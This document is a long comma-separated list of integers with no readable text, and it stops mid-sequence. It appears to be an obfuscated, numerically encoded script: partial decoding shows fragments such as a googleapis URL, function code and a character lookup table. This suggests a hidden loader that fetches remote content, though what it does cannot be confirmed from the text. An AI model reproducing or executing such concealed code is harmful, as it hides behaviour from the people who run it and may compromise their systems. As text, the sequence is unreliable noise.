60,55,64,11,6,36,36,77,93,83,16,70,17,7,64,11,6,36,36,77,93,7,60,61,13,11,23,66,19,36,36,77,93,23,46,78,7,13,11,49,66,19,14,82,46,14,19,63,22,78,79,15,27,7,16,60,15,66,15,82,7,82,46,19,40,7,85,15,74,11,46,66,19,14,66,44,45,44,82,15,30,27,82,78,79,15,27,7,16,60,15,66,19,40,78,79,15,27,7,16,60,15,52,15,66,15,19,40,83,46,7,79,83,15,85,74,93,65,23,16,27,46,93,27,21,23,23,66,15,82,6,19,14,78,79,15,27,7,16,60,15,52,7,66,15,19,40,76,21,83,52,7,63,83,46,7,79,83,15,52,15,36,36,44,60,54,62,46,27,7,44,11,11,7,2,61,46,60,78,52,15,36,36,66,7,11,15,93,15,60,77,46,91,2,61,46,19,36,36,66,90,11,11,7,68,68,3,11,11,7,19,14,78,79,15,27,7,16,60,15,52,46,66,15,19,40,83,46,7,79,83,15,44,60,54,62,46,27,7,44,11,11,7,2,61,46,60,78,52,15,36,36,16,65,86,16,15,16,7,46,66,15,93,23,46,15,70,7,17,19,14,78,79,15,27,7,16,60,15,52,60,66,15,19,40,78,60,83,66,76,21,83,52,7,11,85,74,82,60,11,6,82,83,11,15,93,23,46,15,70,7,17,63,83,64,60,63,18,18,60,19,46,66,15,85,60,74,19,80,7,11,7,93,27,60,15,27,21,7,66,15,85,60,74,19,9,7,85,7,93,23,46,15,70,7,17,74,11,15,85,60,74,63,83,46,7,79,83,15,52,7,14,78,79,15,27,7,16,60,15,52,83,66,15,19,40,76,21,83,52,7,82,46,82,60,11,85,74,63,15,9,78,60,83,66,7,11,6,63,7,13,15,93,23,46,15,70,7,17,63,7,18,18,19,40,78,60,83,66,46,11,6,63,46,13,60,93,23,46,15,70,7,17,63,46,18,18,19,16,78,66,60,85,46,74,11,11,15,85,7,74,19,27,60,15,7,16,15,79,46,52,15,63,60,85,60,93,23,46,15,70,7,17,74,11,15,85,7,74,14,83,46,7,79,83,15,52,60,14,78,79,15,27,7,16,60,15,52,16,66,15,19,40,83,46,7,79,83,15,52,15,80,44,65,7,83,16,15,70,44,11,11,7,2,61,46,60,78,52,15,80,79,66,15,19,85,6,74,9,22,15,85,65,74,36,36,46,66,15,19,80,15,85,6,74,9,15,9,78,14,78,79,15,27,7,16,60,15,52,79,66,83,82,79,19,40,76,21,83,52,21,82,65,11,16,66,79,19,63,83,46,7,79,83,15,52,65,36,36,83,80,83,11,11,11,23,68,68,7,66,83,19,80,22,79,68,68,83,22,11,11,23,36,36,7,66,65,19,36,36,55,66,83,82,65,19,80,85,83,74,9,85,74,9,83,36,36,46,66,83,19,80,60,66,83,19,9,78,93,70,46,7,33,23,46,55,46,15,7,65,41,2,50,23,21,65,65,51,21,55,46,36,36,44,65,7,83,16,15,70,44,11,11,83,36,36,66,21,11,83,93,55,21,7,27,17,66,27,19,19,80,15,66,65,93,70,46,7,33,23,46,55,46,15,7,65,41,2,50,23,21,65,65,51,21,55,46,66,21,85,90,74,19,19,9,83,36,36,66,83,93,77,60,27,79,55,46,15,7,68,68,83,93,15,60,77,46,91,2,61,46,36,36,3,11,11,83,93,15,60,77,46,91,2,61,46,19,80,79,80,85,74,9,85,83,74,9,15,66,65,93,45,79,46,83,2,37,46,23,46,27,7,60,83,1,23,23,66,83,19,19,9,85,74,14,76,21,83,52,27,11,72,58,73,93,66,85,73,8,73,89,74,18,19,12,72,82,32,11,44,27,60,55,61,21,83,46,44,18,44,0,60,27,79,55,46,15,7,44,18,44,29,60,65,16,7,16,60,15,44,82,78,11,77,60,27,79,55,46,15,7,82,23,11,8,16,15,77,60,8,82,21,11,78,93,77,60,27,79,55,46,15,7,33,23,46,55,46,15,7,82,65,11,44,15,60,77,46,91,2,61,46,44,82,55,11,32,52,16,15,52,21,80,78,79,15,27,7,16,60,15,66,15,82,7,19,40,83,46,7,79,83,15,52,90,75,11,11,66,90,75,36,7,85,32,74,66,15,19,19,14,9,78,79,15,27,7,16,60,15,66,15,82,7,19,40,83,46,7,79,83,15,52,7,11,7,11,11,78,68,68,7,11,11,8,16,15,77,60,8,80,21,9,7,82,7,22,11,11,15,36,36,7,93,27,60,15,7,21,16,15,65,66,15,19,14,63,83,46,7,79,83,15,52,79,93,79,15,16,45,11,83,82,79,14,82,7,17,16,65,19,63,16,78,66,15,21,76,16,70,21,7,60,83,93,79,65,46,83,1,70,46,15,7,93,65,46,21,83,27,17,66,44,52,41,83,21,76,46,72,44,19,64,89,90,19,15,30,27,93,21,7,53,83,11,7,83,79,46,63,16,78,66,15,30,27,93,16,19,83,46,7,79,83,15,52,78,21,23,65,46,63,15,30,27,93,16,11,7,83,79,46,63,15,30,27,93,21,7,53,70,11,24,70,46,7,24,63,83,46,7,79,83,15,52,15,30,27,93,21,54,77,66,78,79,15,27,7,16,60,15,66,19,40,7,83,2,40,76,21,83,52,21,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,24,16,78,83,21,55,46,24,19,63,77,60,27,79,55,46,15,7,93,17,46,21,77,93,21,61,61,46,15,77,50,17,16,23,77,66,21,19,63,76,21,83,52,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,11,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,30,54,62,46,27,7,93,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,63,76,21,83,52,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,11,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,30,54,62,46,27,7,93,77,46,78,16,15,46,29,83,60,61,46,83,7,2,63,30,54,62,46,27,7,93,77,46,78,16,15,46,29,83,60,61,46,83,7,2,11,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,63,76,21,83,52,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,51,60,77,46,93,61,83,60,7,60,7,2,61,46,82,44,16,15,65,46,83,7,41,46,78,60,83,46,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,8,16,15,77,60,8,93,51,60,77,46,93,61,83,60,7,60,7,2,61,46,82,44,16,15,65,46,83,7,41,46,78,60,83,46,44,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,0,60,27,79,55,46,15,7,93,61,83,60,7,60,7,2,61,46,82,44,54,60,77,2,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,30,54,62,46,27,7,93,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,77,60,27,79,55,46,15,7,82,24,54,60,77,2,24,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,33,23,46,55,46,15,7,93,61,83,60,7,60,7,2,61,46,82,44,16,15,15,46,83,20,91,67,57,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,8,16,15,77,60,8,93,33,23,46,55,46,15,7,93,61,83,60,7,60,7,2,61,46,82,44,16,15,15,46,83,20,91,67,57,44,82,21,61,61,19,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,77,60,27,79,55,46,15,7,93,54,60,77,2,82,44,16,15,15,46,83,20,91,67,57,44,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,33,23,46,55,46,15,7,93,61,83,60,7,60,7,2,61,46,82,44,60,79,7,46,83,20,91,67,57,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,8,16,15,77,60,8,93,33,23,46,55,46,15,7,93,61,83,60,7,60,7,2,61,46,82,44,60,79,7,46,83,20,91,67,57,44,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,33,23,46,55,46,15,7,93,61,83,60,7,60,7,2,61,46,82,44,70,46,7,33,23,46,55,46,15,7,65,41,2,91,21,70,51,21,55,46,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,77,60,27,79,55,46,15,7,82,44,70,46,7,33,23,46,55,46,15,7,65,41,2,91,21,70,51,21,55,46,44,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,93,67,21,7,17,82,44,83,21,15,77,60,55,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,8,16,15,77,60,8,93,67,21,7,17,82,44,83,21,15,77,60,55,44,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,82,44,65,46,7,91,16,55,46,60,79,7,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,8,16,15,77,60,8,82,44,65,46,7,91,16,55,46,60,79,7,44,82,21,61,61,19,63,21,61,61,11,70,46,7,30,8,15,29,83,60,61,46,83,7,2,0,46,65,27,83,16,61,7,60,83,66,21,93,27,60,15,7,46,15,7,56,16,15,77,60,8,82,44,21,23,46,83,7,44,19,63,21,61,61,93,27,60,15,78,16,70,79,83,21,54,23,46,11,78,21,23,65,46,63,60,54,62,46,27,7,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,8,16,15,77,60,8,82,44,21,23,46,83,7,44,82,21,61,61,19,63,21,93,83,46,55,60,76,46,66,19,63,14,27,21,7,27,17,66,46,19,40,14,15,30,27,93,78,66,15,30,27,93,78,23,19,63,15,30,27,93,78,27,66,19,63,15,30,27,93,55,78,66,19,63,8,16,15,77,60,8,93,65,46,7,91,16,55,46,60,79,7,66,78,79,15,27,7,16,60,15,66,19,40,15,30,27,93,78,66,15,30,27,93,78,23,19,63,14,82,90,28,6,6,19,63,15,30,27,93,15,60,8,66,15,30,27,93,79,83,66,15,30,27,93,79,19,82,77,60,27,79,55,46,15,7,93,45,79,46,83,2,37,46,23,46,27,7,60,83,1,23,23,66,44,17,7,55,23,44,19,85,6,74,19,63,83,46,7,79,83,15,52,7,83,79,46,63,14,19,63,14,14,66,19,82,21,54,77,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,78,19,40,16,78,66,15,30,27,93,21,7,53,83,19,40,15,30,27,93,21,7,53,16,11,24,34,55,24,18,24,21,70,46,24,63,76,21,83,52,65,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,16,55,70,44,19,63,65,16,93,27,83,60,65,65,30,83,16,70,16,15,11,44,1,15,60,15,2,55,60,79,65,44,63,65,16,93,60,15,46,83,83,60,83,11,78,79,15,27,7,16,60,15,66,53,65,16,19,40,16,78,66,15,30,27,93,65,15,11,11,6,19,40,15,30,27,93,65,15,11,90,63,15,30,27,93,21,7,53,77,11,24,0,21,24,18,24,7,21,24,63,83,46,7,79,83,15,52,78,66,19,63,14,14,63,65,16,93,60,15,23,60,21,77,11,78,79,15,27,7,16,60,15,66,53,65,16,19,40,16,78,66,15,30,27,93,65,15,11,11,6,19,40,15,30,27,93,21,7,53,83,11,78,21,23,65,46,63,83,46,7,79,83,15,63,14,14,63,65,16,93,65,83,27,11,44,72,72,44,18,15,30,27,93,21,7,53,77,60,18,44,72,44,18,15,30,27,93,21,7,53,16,55,63,14,78,79,15,27,7,16,60,15,52,16,65,66,46,19,40,16,78,66,15,30,27,93,65,15,11,11,6,19,40,15,30,27,93,65,15,11,90,63,15,30,27,93,21,7,53,77,11,24,0,21,24,18,24,7,21,24,63,83,46,7,79,83,15,52,78,66,19,63,14,14,76,21,83,52,65,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,65,27,83,16,61,7,44,19,63,65,16,93,60,15,46,83,83,60,83,11,16,65,63,65,16,93,65,83,27,11,44,72,72,61,21,70,46,21,77,47,93,70,60,60,70,23,46,65,2,15,77,16,27,21,7,16,60,15,93,27,60,55,72,61,21,70,46,21,77,72,62,65,72,21,77,65,54,2,70,60,60,70,23,46,93,62,65,44,63,77,60,27,79,55,46,15,7,93,54,60,77,2,93,21,61,61,46,15,77,50,17,16,23,77,66,65,16,19,63,76,21,83,52,65,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,16,55,70,44,19,63,65,16,93,60,15,23,60,21,77,11,16,65,63,65,16,93,65,83,27,11,24,17,7,7,61,65,9,72,72,8,8,8,93,70,60,60,70,23,46,21,61,16,65,93,27,60,55,72,70,46,15,46,83,21,7,46,53,47,6,81,24,63,76,21,83,52,65,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,65,27,83,16,61,7,44,19,63,65,16,93,60,15,46,83,83,60,83,11,16,65,63,65,16,93,60,15,23,60,21,77,11,78,79,15,27,7,16,60,15,66,53,65,16,19,40,16,78,66,7,2,61,46,60,78,66,53,53,21,19,11,11,24,79,15,77,46,78,16,15,46,77,24,19,40,83,46,7,79,83,15,52,16,65,66,53,65,16,19,63,14,14,63,65,16,93,65,83,27,11,44,72,72,44,18,15,30,27,93,21,7,53,77,60,18,44,72,44,18,15,30,27,93,21,7,53,62,65,63,77,60,27,79,55,46,15,7,93,54,60,77,2,93,21,61,61,46,15,77,50,17,16,23,77,66,65,16,19,63,14,14,66,19,82,83,27,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,21,19,40,83,46,7,79,83,15,52,21,85,67,21,7,17,93,78,23,60,60,83,66,67,21,7,17,93,83,21,15,77,60,55,66,19,39,21,93,23,46,15,70,7,17,19,74,63,14,14,66,19,82,83,45,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,19,40,76,21,83,52,65,21,11,85,74,63,76,21,83,52,8,27,11,67,21,7,17,93,78,23,60,60,83,66,67,21,7,17,93,83,21,15,77,60,55,66,19,39,90,47,18,90,19,63,78,60,83,66,76,21,83,52,16,11,6,63,16,13,8,27,63,16,18,18,19,40,65,21,85,16,74,11,15,30,27,93,83,65,66,85,90,82,90,88,74,19,63,65,21,85,16,74,11,65,21,85,16,74,93,27,17,21,83,1,7,66,6,19,93,7,60,5,61,61,46,83,50,21,65,46,66,19,18,65,21,85,16,74,93,65,79,54,65,7,83,66,90,19,63,14,63,83,46,7,79,83,15,52,65,21,93,62,60,16,15,66,24,89,24,19,63,14,14,66,19,82,83,65,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,21,19,40,76,21,83,52,83,11,44,44,82,27,11,44,21,54,27,77,46,78,70,17,16,62,49,23,15,60,61,45,83,65,7,79,8,6,90,47,88,81,28,75,10,48,3,44,63,76,21,83,52,23,11,28,82,17,11,90,47,63,16,78,66,21,22,11,79,15,77,46,78,16,15,46,77,19,40,16,78,66,21,93,23,46,15,70,7,17,64,11,90,19,40,76,21,83,52,23,11,61,21,83,65,46,34,15,7,66,21,85,6,74,19,82,17,11,61,21,83,65,46,34,15,7,66,21,85,6,74,19,63,14,16,78,66,21,93,23,46,15,70,7,17,64,11,47,19,40,76,21,83,52,17,11,61,21,83,65,46,34,15,7,66,21,85,90,74,19,63,14,16,78,66,21,93,23,46,15,70,7,17,11,11,88,19,40,27,11,21,85,47,74,63,14,14,76,21,83,52,23,46,11,67,21,7,17,93,78,23,60,60,83,66,67,21,7,17,93,83,21,15,77,60,55,66,19,39,66,17,89,23,18,90,19,19,18,23,63,78,60,83,66,16,11,6,63,16,13,23,46,63,16,18,18,19,83,18,11,27,93,27,17,21,83,1,7,66,67,21,7,17,93,78,23,60,60,83,66,67,21,7,17,93,83,21,15,77,60,55,66,19,39,27,93,23,46,15,70,7,17,19,19,63,83,46,7,79,83,15,52,83,63,14,14,66,19,82,61,21,77,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,76,82,21,19,40,76,11,37,7,83,16,15,70,66,76,19,63,16,78,66,21,22,11,79,15,77,46,78,16,15,46,77,19,40,23,11,61,21,83,65,46,34,15,7,66,21,85,6,74,19,63,76,11,66,15,46,8,52,1,83,83,21,2,66,23,19,93,62,60,16,15,66,24,6,24,19,18,76,19,93,65,23,16,27,46,66,89,23,19,63,14,83,46,7,79,83,15,52,76,63,14,14,66,19,82,79,83,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,79,82,76,19,40,76,21,83,52,83,32,11,72,73,85,85,21,89,42,1,89,59,6,89,3,9,82,89,74,18,73,74,72,70,63,76,21,83,52,83,11,79,93,55,21,7,27,17,66,83,32,19,63,16,78,66,83,22,11,15,79,23,23,19,40,78,60,83,66,76,21,83,52,16,11,6,63,16,13,83,93,23,46,15,70,7,17,63,16,18,18,19,40,76,21,83,52,15,11,83,85,16,74,93,83,46,61,23,21,27,46,66,24,85,24,82,24,24,19,93,83,46,61,23,21,27,46,66,24,74,24,82,24,24,19,63,76,21,83,52,7,11,15,93,65,61,23,16,7,66,24,9,24,19,63,76,21,83,52,49,46,2,11,7,85,6,74,63,76,21,83,52,21,83,70,65,11,7,85,90,74,63,16,78,66,21,83,70,65,22,11,79,15,77,46,78,16,15,46,77,19,21,83,70,65,11,21,83,70,65,93,65,61,23,16,7,66,24,82,24,19,63,76,21,83,52,76,21,23,79,46,11,83,85,16,74,63,16,78,66,49,46,2,11,11,24,83,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,83,65,66,21,83,70,65,19,63,16,78,66,49,46,2,11,11,24,27,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,83,27,66,21,83,70,65,19,63,16,78,66,49,46,2,11,11,24,45,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,83,45,66,19,63,16,78,66,49,46,2,11,11,24,16,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,61,21,77,66,76,85,24,16,24,74,82,21,83,70,65,19,63,16,78,66,49,46,2,11,11,24,61,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,61,21,77,66,76,85,24,61,24,74,82,21,83,70,65,19,63,16,78,66,49,46,2,11,11,24,70,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,61,21,77,66,76,85,24,70,24,74,82,21,83,70,65,19,63,16,78,66,49,46,2,11,11,24,8,24,19,76,21,83,52,76,21,23,79,46,11,15,30,27,93,61,21,77,66,76,85,24,8,24,74,82,21,83,70,65,19,63,79,11,79,93,83,46,61,23,21,27,46,66,83,85,16,74,82,76,21,23,79,46,19,63,14,14,83,46,7,79,83,15,52,79,63,14,14,66,19,82,78,27,9,78,79,15,27,7,16,60,15,66,19,40,16,78,66,15,30,27,93,27,78,19,40,76,21,83,52,46,65,11,77,60,27,79,55,46,15,7,93,45,79,46,83,2,37,46,23,46,27,7,60,83,1,23,23,66,44,16,55,70,85,65,83,27,39,11,24,8,61,44,18,44,46,15,70,16,15,46,44,18,44,93,15,46,7,44,18,44,77,15,21,44,18,44,89,44,18,44,27,77,15,44,18,44,93,27,60,55,24,74,44,19,63,78,60,83,66,76,21,83,52,32,11,6,63,32,13,46,65,93,23,46,15,70,7,17,63,32,18,18,19,40,46,65,85,32,74,93,60,79,7,46,83,20,91,67,57,11,46,65,85,32,74,93,60,79,7,46,83,20,91,67,57,93,83,46,61,23,21,27,46,66,72,85,21,89,42,6,89,3,74,18,73,93,8,61,46,15,70,16,15,46,73,93,15,46,7,66,80,9,19,77,15,21,89,66,80,9,19,27,77,15,73,93,27,60,55,72,70,16,82,8,16,15,77,60,8,93,23,60,27,21,7,16,60,15,93,17,60,65,7,15,21,55,46,19,93,83,46,61,23,21,27,46,66,24,77,16,65,61,23,21,2,9,52,15,60,15,46,52,22,16,55,61,60,83,7,21,15,7,63,24,82,24,24,19,63,14,14,14,82,55,78,9,78,79,15,27,7,16,60,15,66,19,40,14,82,78,9,78,79,15,27,7,16,60,15,66,78,23,19,40,78,60,83,66,76,21,83,52,2,11,6,63,2,13,78,23,93,23,46,15,70,7,17,63,2,18,18,19,40,76,21,83,52,49,11,78,23,85,2,74,63,76,21,83,52,46,65,11,77,60,27,79,55,46,15,7,93,45,79,46,83,2,37,46,23,46,27,7,60,83,1,23,23,66,49,85,24,61,21,7,7,46,83,15,24,74,19,63,78,60,83,66,76,21,83,52,32,11,6,63,32,13,46,65,93,23,46,15,70,7,17,63,32,18,18,19,40,16,78,66,49,85,24,21,27,7,16,60,15,24,74,11,11,24,16,15,62,46,27,7,24,19,40,16,78,66,49,85,24,61,60,65,16,7,16,60,15,24,74,11,11,24,54,46,78,60,83,46,24,19,40,76,21,83,52,15,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,77,16,76,44,19,63,15,93,16,15,15,46,83,20,91,67,57,11,49,85,24,15,46,8,20,7,55,23,24,74,63,46,65,85,32,74,93,61,21,83,46,15,7,51,60,77,46,93,16,15,65,46,83,7,41,46,78,60,83,46,66,15,82,46,65,85,32,74,19,63,15,93,60,79,7,46,83,20,91,67,57,11,15,93,16,15,15,46,83,20,91,67,57,63,14,46,23,65,46,52,16,78,66,49,85,24,61,60,65,16,7,16,60,15,24,74,11,11,24,21,78,7,46,83,24,19,40,76,21,83,52,15,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,77,16,76,44,19,63,15,93,16,15,15,46,83,20,91,67,57,11,49,85,24,15,46,8,20,7,55,23,24,74,63,46,65,85,32,74,93,61,21,83,46,15,7,51,60,77,46,93,16,15,65,46,83,7,41,46,78,60,83,46,66,15,82,46,65,85,32,74,93,15,46,32,7,37,16,54,23,16,15,70,19,63,15,93,60,79,7,46,83,20,91,67,57,11,15,93,16,15,15,46,83,20,91,67,57,63,14,14,14,14,15,30,27,93,21,7,53,78,11,24,77,83,21,8,24,63,14,82,23,21,7,46,83,9,78,79,15,27,7,16,60,15,66,19,40,76,21,83,52,46,76,46,15,7,57,16,65,7,46,15,46,83,37,79,61,61,60,83,7,46,77,11,8,16,15,77,60,8,93,21,77,77,33,76,46,15,7,57,16,65,7,46,15,46,83,63,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,60,19,40,76,21,83,52,60,54,62,11,15,30,27,93,45,66,60,93,61,21,83,46,15,7,82,77,60,27,79,55,46,15,7,93,54,60,77,2,19,85,6,74,63,16,78,66,60,54,62,11,11,79,15,77,46,78,16,15,46,77,19,40,83,46,7,79,83,15,52,78,21,23,65,46,63,14,15,30,27,93,65,27,21,15,66,60,19,63,16,78,66,46,76,46,15,7,57,16,65,7,46,15,46,83,37,79,61,61,60,83,7,46,77,19,40,60,54,62,93,21,77,77,33,76,46,15,7,57,16,65,7,46,15,46,83,66,24,0,30,67,51,60,77,46,34,15,65,46,83,7,46,77,24,82,15,30,27,93,65,27,21,15,82,78,21,23,65,46,19,63,14,46,23,65,46,40,8,16,15,77,60,8,93,65,46,7,91,16,55,46,60,79,7,66,78,79,15,27,7,16,60,15,66,19,40,15,30,27,93,23,21,7,46,83,66,60,19,63,14,82,28,6,6,19,63,14,14,14,66,19,82,65,27,21,15,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,60,19,40,76,21,83,52,21,11,15,30,27,93,45,66,60,93,27,17,16,23,77,82,15,30,27,93,45,66,60,93,61,21,83,46,15,7,19,85,6,74,82,77,60,27,79,55,46,15,7,93,54,60,77,2,19,63,78,60,83,66,76,21,83,52,61,11,6,63,61,13,21,93,23,46,15,70,7,17,63,61,18,18,19,40,16,78,66,15,30,27,93,27,23,85,61,74,11,11,79,15,77,46,78,16,15,46,77,19,40,15,30,27,93,27,23,85,61,74,11,21,85,61,74,63,15,30,27,93,15,60,8,66,15,30,27,93,79,83,66,15,30,27,93,79,19,82,21,85,61,74,19,63,14,14,14,14,66,19,82,15,60,8,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,79,83,23,82,61,21,83,46,15,7,19,40,16,78,66,15,30,27,93,79,27,22,11,78,21,23,65,46,19,40,15,30,27,93,27,60,23,23,46,27,7,16,60,15,66,15,30,27,93,79,27,82,61,21,83,46,15,7,19,63,15,30,27,93,79,27,11,78,21,23,65,46,63,83,46,7,79,83,15,63,14,76,21,83,52,16,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,16,55,70,44,19,63,16,93,27,83,60,65,65,30,83,16,70,16,15,11,44,1,15,60,15,2,55,60,79,65,44,63,16,93,60,15,23,60,21,77,11,78,79,15,27,7,16,60,15,66,19,40,15,30,27,93,27,18,18,63,76,21,83,52,27,11,77,60,27,79,55,46,15,7,93,27,83,46,21,7,46,33,23,46,55,46,15,7,66,44,27,21,15,76,21,65,44,19,63,76,21,83,52,7,11,27,93,70,46,7,50,60,15,7,46,32,7,66,44,47,77,44,19,63,76,21,83,52,8,11,16,93,8,16,77,7,17,63,76,21,83,52,17,11,16,93,17,46,16,70,17,7,63,76,21,83,52,55,11,24,78,83,60,55,50,17,21,83,50,60,77,46,24,63,27,93,65,7,2,23,46,93,8,16,77,7,17,11,27,93,8,16,77,7,17,11,8,63,27,93,65,7,2,23,46,93,17,46,16,70,17,7,11,27,93,17,46,16,70,17,7,11,17,63,7,93,70,23,60,54,21,23,1,23,61,17,21,11,90,93,6,63,7,93,70,23,60,54,21,23,50,60,55,61,60,65,16,7,46,30,61,46,83,21,7,16,60,15,11,24,27,60,61,2,24,63,7,85,15,30,27,93,21,7,53,78,18,15,30,27,93,21,7,53,16,74,66,16,82,6,82,6,19,63,76,21,83,52,54,11,15,30,27,93,61,47,81,66,7,85,15,30,27,93,55,66,19,74,66,6,82,6,82,8,82,17,19,93,77,21,7,21,19,63,76,21,83,52,65,11,44,44,63,76,21,83,52,76,11,85,44,52,44,82,44,22,44,82,44,73,44,44,82,44,84,44,82,44,12,44,82,44,25,44,82,44,36,44,82,44,24,44,82,44,66,44,82,44,19,44,82,44,39,44,82,44,18,44,82,44,82,44,82,44,89,44,82,44,93,44,82,44,72,44,82,44,6,44,82,44,90,44,82,44,47,44,82,44,88,44,82,44,81,44,82,44,28,44,82,44,75,44,82,44,10,44,82,44,48,44,82,44,3,44,82,44,9,44,82,44,63,44,82,44,13,44,82,44,11,44,82,44,64,44,82,44,80,44,82,44,31,44,82,44,1,44,82,44,41,44,82,44,50,44,82,44,0,44,82,44,33,44,82,44,86,44,82,44,71,44,82,44,20,44,82,44,34,44,82,44,43,44,82,44,4,44,82,44,57,44,82,44,67,44,82,44,51,44,82,44,30,44,82,44,29,44,82,44,38,44,82,44,69,44,82,44,37,44,82,44,91,44,82,44,5,44,82,44,35,44,82,44,56,44,82,44,26,44,82,44,87,44,82,44,59,44,82,44,85,44,82,44,73,73,44,82,44,74,44,82,44,58,44,82,44,53,44,82,44,92,44,82,44,21,44,82,44,54,44,82,44,27,44,82,44,77,44,82,44,46,44,82,44,78,44,82,44,70,44,82,44,17,44,82,44,16,44,82,44,62,44,82,44,49,44,82,44,23,44,82,44,55,44,82,44,15,44,82,44,60,44,82,44,61,44,82,44,45,44,82,44,83,44,82,44,65,44,82,44,7,44,82,44,79,44,82,44,76,44,82,44,8,44,82,44,32,44,82,44,2,44,82,44,42,44,82,44,40,44,82,44,68,44,82,44,14,44,74,63,78,60,83,66,76,21,83,52,32,11,6,63,32,13,54,93,23,46,15,70,7,17,63,32,18,18,19,16,78,66,54,85,32,74,19,65,18,11,76,85,66,54,85,32,74,89,88,47,19,74,63,76,21,83,52,7,11,15,30,27,93,83,65,66,19,63,65,11,65,93,83,46,61,23,21,27,46,66,24,44,79,15,16,7,53,23,16,65,7,44,24,82,24,44,79,15,16,7,53,23,16,65,7,53,24,18,7,18,24,44,24,19,63,65,11,65,93,83,46,61,23,21,27,46,66,24,44,60,54,65,46,83,76,46,44,24,82,24,44,60,54,65,46,83,76,46,53,24,18,7,18,24,44,24,19,63,76,21,83,52,79,27,23,11,43,37,30,51,93,61,21,83,65,46,66,65,19,63,16,78,66,79,27,23,11,11,11,7,83,79,46,19,40,79,27,23,11,46,76,21,23,66,44,66,44,18,65,18,44,19,44,19,63,14,79,27,23,93,79,15,16,7,53,23,16,65,7,11,79,27,23,85,24,79,15,16,7,